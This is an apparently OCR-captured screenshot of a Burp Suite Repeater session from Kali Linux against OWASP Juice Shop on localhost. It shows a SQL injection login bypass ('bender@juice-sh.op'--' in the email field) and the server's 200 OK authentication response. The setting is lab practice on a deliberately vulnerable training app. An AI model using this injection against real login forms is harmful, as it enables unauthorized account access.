 kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places burp-StartBurp Aug 13 07:23 1
OWASP Juice Shop - Mozilla Firefox
OWASP Juice Shop × +
Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://localhost:3000
Request
Pretty Raw \n Actions
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 62
9 Origin: http://localhost:3000
10 Connection: close
11 Referer: http://localhost:3000/
12
13 {
"email":"bender@juice-sh.op'--",
"password":"kutokasafaricom"
}
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Content-Type: application/json; charset=utf-8
7 Content-Length: 831
8 ETag:
9 Vary: Accept-Encoding
10 Date: Fri, 13 Aug 2021 11:22:31 GMT
11 Connection: close
12
13 {
"authentication":{
"token":
"bid":3,
"umail":"bender@juice-sh.op"
}
}
Search... 0 matches
INSPECTOR
Query Parameters (0)
Request Cookies (0)
Request Headers (10)
Response Headers (10)
Done 1,166 bytes | 369 millis
Not yet a customer?
Right Ctrl
Type here to search 17°C 2:23 PM
8/13/2021 1